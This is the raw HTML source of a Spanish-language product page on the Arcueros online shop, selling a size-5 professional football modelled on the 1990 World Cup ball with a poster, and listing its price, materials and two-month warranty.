				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style type="text/css">.wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta name="theme-color" content="#000000"><link rel="icon" href="https://arcueros.com/wp-content/uploads/2021/08/cropped-Logos-Arcueros_Mesa-de-trabajo-1-copia-5-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://arcueros.com/wp-content/uploads/2021/08/cropped-Logos-Arcueros_Mesa-de-trabajo-1-copia-5-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://arcueros.com/wp-content/uploads/2021/08/cropped-Logos-Arcueros_Mesa-de-trabajo-1-copia-5-1-180x180.png" /><meta name="msapplication-TileImage" content="https://arcueros.com/wp-content/uploads/2021/08/cropped-Logos-Arcueros_Mesa-de-trabajo-1-copia-5-1-270x270.png" /><style id="wp-custom-css">button.sub-menu-toggle {
    display: none !important;
}</style></head><body class="wp-singular product-template-default single single-product postid-1302 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentytwentyone theme-twentytwentyone woocommerce woocommerce-page woocommerce-no-js woolentor_current_theme_twentytwentyone yith-wcan-free is-light-theme has-background-white no-js singular has-main-navigation woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-6 elementor-page-933"><div data-elementor-type="header" data-elementor-id="616" class="elementor elementor-616 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-2d4e000 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2d4e000" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2f0c61f" data-id="2f0c61f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fa924a7 elementor-widget-mobile__width-initial elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="fa924a7" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://arcueros.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="3687" height="2416" data-src="https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG.png" class="attachment-full size-full wp-image-5800" alt="" data-srcset="https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG.png 3687w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-768x503.png.webp 768w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-1536x1007.png.webp 1536w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-2048x1342.png.webp 2048w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-1568x1027.png.webp 1568w, https://arcueros.com/wp-content/uploads/2023/05/cropped-Logo-Negativo-PNG-600x393.png.webp 600w" data-sizes="(max-width: 3687px) 100vw, 3687px" style="width:100%;height:65.53%;max-width:3687px" />								</a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ecb12bd" data-id="ecb12bd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-51b0dd0 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="51b0dd0" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle_icon_hover_animation&quot;:&quot;pulse-grow&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-51b0dd0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4918"><a href="https://arcueros.com/" class="elementor-item">Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://arcueros.com/sobre-nosotros/" class="elementor-item">Sobre Nosotros</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-618"><a href="https://arcueros.com/tienda/" class="elementor-item">Tienda</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Abrir el menú</span></button><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://arcueros.com/tienda/baloncesto/" class="elementor-sub-item">Baloncesto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://arcueros.com/tienda/futbol/" class="elementor-sub-item">Futbol</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://arcueros.com/futsala/" class="elementor-sub-item">Futsala</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a href="https://arcueros.com/tienda/micro/" class="elementor-sub-item">Micro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://arcueros.com/tienda/voleibol/" class="elementor-sub-item">Voleibol</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://arcueros.com/balones-personalizados/" class="elementor-sub-item">Balones Personalizados</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="https://arcueros.com/fundacion-2/" class="elementor-item">Fundación</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arcueros.com/contactanos/" class="elementor-item">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6929"><a href="https://arcueros.com/carrito/" class="elementor-item">Carrito</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pulse-grow eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pulse-grow eicon-close"></i>			<span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-51b0dd0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4918"><a href="https://arcueros.com/" class="elementor-item" tabindex="-1">Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://arcueros.com/sobre-nosotros/" class="elementor-item" tabindex="-1">Sobre Nosotros</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-618"><a href="https://arcueros.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Abrir el menú</span></button><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://arcueros.com/tienda/baloncesto/" class="elementor-sub-item" tabindex="-1">Baloncesto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://arcueros.com/tienda/futbol/" class="elementor-sub-item" tabindex="-1">Futbol</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://arcueros.com/futsala/" class="elementor-sub-item" tabindex="-1">Futsala</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a href="https://arcueros.com/tienda/micro/" class="elementor-sub-item" tabindex="-1">Micro</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://arcueros.com/tienda/voleibol/" class="elementor-sub-item" tabindex="-1">Voleibol</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6634"><a href="https://arcueros.com/balones-personalizados/" class="elementor-sub-item" tabindex="-1">Balones Personalizados</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="https://arcueros.com/fundacion-2/" class="elementor-item" tabindex="-1">Fundación</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arcueros.com/contactanos/" class="elementor-item" tabindex="-1">Contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6929"><a href="https://arcueros.com/carrito/" class="elementor-item" tabindex="-1">Carrito</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfd39f0" data-id="bfd39f0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9cd23cb toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9cd23cb" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-93e60e7 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="93e60e7" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98acef8" data-id="98acef8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-920db24 elementor-align-left elementor-mobile-align-left elementor-fixed elementor-widget elementor-widget-button" data-id="920db24" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://arcueros.com/producto/donacion/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-dog"></i>			</span>
<span class="elementor-button-text">Donar</span>
</span>
</a></div></div></div></div></div></div></section></div></div><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="933" class="elementor elementor-933 elementor-location-single post-1302 product type-product status-publish has-post-thumbnail product_cat-futbol product_cat-mundiales product_cat-n5 product_tag-calidad-profesional product_tag-tamano-n5 entry first instock shipping-taxable purchasable product-type-simple product"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-e754ce6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e754ce6" data-element_type="section"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-727c9f2" data-id="727c9f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e941151 elementor-widget elementor-widget-wl-product-thumbnails-image" data-id="e941151" data-element_type="widget" data-widget_type="wl-product-thumbnails-image.default"><div class="elementor-widget-container"><div class="wlpro-product-thumbnails images thumbnails-tab-position-bottom thumbnails-layout-tab"><div class="wl-thumbnails-image-area"><div class="woocommerce-product-gallery__image">
<img width="600" height="600" data-src="https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-600x600.jpg.webp" class="wp-post-image lazyload" alt="" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1.jpg 1181w" data-sizes="(max-width: 600px) 100vw, 600px" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;width:100%;height:100%;max-width:1181px;" src="[data-uri]" /></div><ul class="woolentor-thumbanis-image"><li data-wlimage="https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-600x600.jpg"><img width="100" height="100" data-src="https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-100x100.jpg.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail lazyload" alt="" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-N5-profesional-1.jpg 1181w" data-sizes="(max-width: 100px) 100vw, 100px" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;width:100%;height:100%;max-width:1181px;" src="[data-uri]" /></li><li data-wlimage="https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-retablo-1-600x600.jpg"><img width="100" height="100" data-src="https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-retablo-1-100x100.jpg.webp" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail lazyload" alt="" decoding="async" data-srcset="https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-retablo-1-100x100.jpg.webp 100w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-retablo-1-768x768.jpg.webp 768w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-retablo-1-450x450.jpg.webp 450w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-retablo-1-600x600.jpg.webp 600w, https://arcueros.com/wp-content/uploads/2021/07/Mundial-1990-retablo-1.jpg.webp 1181w" data-sizes="(max-width: 100px) 100vw, 100px" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;width:100%;height:100%;max-width:1181px;" src="[data-uri]" /></li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d37c59" data-id="5d37c59" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-60531ef elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="60531ef" data-element_type="widget" data-widget_type="woocommerce-product-title.default"><div class="elementor-widget-container"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Balón de Futbol #5 Mundial 1990 + Afiche</h1></div></div><div class="elementor-element elementor-element-a1343db elementor-widget elementor-widget-woocommerce-product-price" data-id="a1343db" data-element_type="widget" data-widget_type="woocommerce-product-price.default"><div class="elementor-widget-container"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>123.438</bdi></span></p></div></div><div class="elementor-element elementor-element-decefc0 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="decefc0" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default"><div class="elementor-widget-container"><div class="woocommerce-product-details__short-description"><p>Calidad: Profesional<br />
Tamaño: #5 (68 – 70 cm circunferencia o 21 cm de diámetro).<br />
Corte: 32 piezas.<br />
Cámara: Neumático de butilo.<br />
Capa interna: Hilo (hilaza) y masilla.<br />
Cubierta: PVC<br />
Acabado: Mate<br />
Estampado: Impresión Ultra Violeta LED.<br />
Garantía: 2 meses por despegue de piezas y/o perdida de aire por la válvula.</p></div></div></div><div class="elementor-element elementor-element-4e153cf elementor-align-left elementor-widget elementor-widget-wl-single-product-tags" data-id="4e153cf" data-element_type="widget" data-widget_type="wl-single-product-tags.default"><div class="elementor-widget-container"><div class="woolentor_product_tags_info">                        <span class="tags-title">Tags:</span>
<span class="tagged_as"><a href="https://arcueros.com/etiqueta-producto/calidad-profesional/" rel="tag">Calidad Profesional</a>, <a href="https://arcueros.com/etiqueta-producto/tamano-n5/" rel="tag">Tamaño N5</a></span></div></div></div><div class="elementor-element elementor-element-74c3129 elementor-widget elementor-widget-spacer" data-id="74c3129" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-f292d26 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="f292d26" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default"><div class="elementor-widget-container"><div class="elementor-add-to-cart elementor-product-simple"><form class="cart" action="https://arcueros.com/tienda/balon-de-futbol-5-mundial-1990-afiche/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_6931bb3549890">Balón de Futbol #5 Mundial 1990 + Afiche cantidad</label>
<input
type="number"
id="quantity_6931bb3549890"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Cantidad de productos"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="1302" class="single_add_to_cart_button button alt">Añadir al carrito</button></form><span class="wdp_bulk_table_content" data-available-ids="[1302]"> </span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-656b19a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="656b19a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9fb3fd" data-id="b9fb3fd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-793fdbe elementor-widget elementor-widget-spacer" data-id="793fdbe" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-fe3cac4 elementor-widget elementor-widget-heading" data-id="fe3cac4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Productos vistos recientemente</h2></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="626" class="elementor elementor-626 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-cace627 elementor-section-full_width elementor-section-height-min-height elementor-section-items-top elementor-section-height-default" data-id="cace627" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c1d3573" data-id="c1d3573" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1231150 elementor-widget elementor-widget-image" data-id="1231150" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-src="https://arcueros.com/wp-content/uploads/elementor/thumbs/cropped-Logo-Negativo-PNG-qtrnd1ufug4r0ynyyxs5x1l3gfakg6zj6j56l6ufcs.png" title="cropped-Logo-Negativo-PNG.png" alt="cropped-Logo-Negativo-PNG.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 114px; --smush-placeholder-aspect-ratio: 114/70;" /></div></div><div class="elementor-element elementor-element-cc60511 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="cc60511" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Somos Arcueros, empresa #1 en la fabricación de balones para todo tipo de deporte y productos en cuero. Contamos con la mejor tecnología para el diseño y personzalización de balones.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-afbc8f4" data-id="afbc8f4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f874e5 elementor-widget elementor-widget-heading" data-id="3f874e5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://arcueros.com/tienda/">productos</a></p></div></div><div class="elementor-element elementor-element-d317f00 elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d317f00" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://arcueros.com/tienda/?yith_wcan=1&#038;product_cat=futbol"><span class="elementor-icon-list-text">Futbol</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/tienda/?yith_wcan=1&#038;product_cat=baloncesto"><span class="elementor-icon-list-text">Baloncesto</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/tienda/?yith_wcan=1&#038;product_cat=voleibol"><span class="elementor-icon-list-text">Voleibol</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/tienda/micro/"><span class="elementor-icon-list-text">Micro</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/balones-personalizados/"><span class="elementor-icon-list-text">Balones Personalizados</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-0c06077 elementor-widget elementor-widget-spacer" data-id="0c06077" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-29cb771" data-id="29cb771" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4c9ad74 elementor-widget elementor-widget-heading" data-id="4c9ad74" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Nosotros</p></div></div><div class="elementor-element elementor-element-e043235 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e043235" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://arcueros.com/sobre-nosotros/"><span class="elementor-icon-list-text">Sobre nosotros</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/contactanos/"><span class="elementor-icon-list-text">Contacto</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/fundacion/"><span class="elementor-icon-list-text">Fundación</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://arcueros.com/terminos-y-condiciones/"><span class="elementor-icon-list-text">Terminos y Condiciones</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-49f3688 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="49f3688" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c46f15a" href="https://www.facebook.com/arcuerosybalones/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f2d18b5" href="https://www.instagram.com/arcueros_mongui/?hl=es" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6749748" href="https://www.youtube.com/watch?v=jCf7ipbBtA4&#038;ab_channel=Arcueros.monguiBoyacacolombiafabricadebalones" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-1c71f1a" href="https://www.tiktok.com/@arcuerosmongui" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i class="fab fa-tiktok"></i>					</a>
</span></div></div></div></div></div></div></section></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">bapf_remove_page_elementor_compat=function(url_data,$this){var elemntor_products=jQuery('.bapf_products_apply_filters.elementor-element');if(elemntor_products.length&&Array.isArray(url_data.queryargs)){var elemntor_products_pageid='e-page-'+elemntor_products.data('id');var newqueryargs=[];jQuery.each(url_data.queryargs,function(i,val){if(val.name!=elemntor_products_pageid){newqueryargs.push(val)}});url_data.queryargs=newqueryargs}
return url_data}
